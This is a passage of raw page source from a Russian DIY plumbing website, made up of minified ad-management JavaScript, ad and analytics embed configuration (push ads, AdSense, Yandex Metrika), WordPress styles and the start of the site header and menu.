Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-90500 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_3385" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3385">Поиск: </label>
    <input type="text" value="" name="s" id="s_3385" class="search-form__text">
    <button type="submit" id="searchsubmit_3385" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
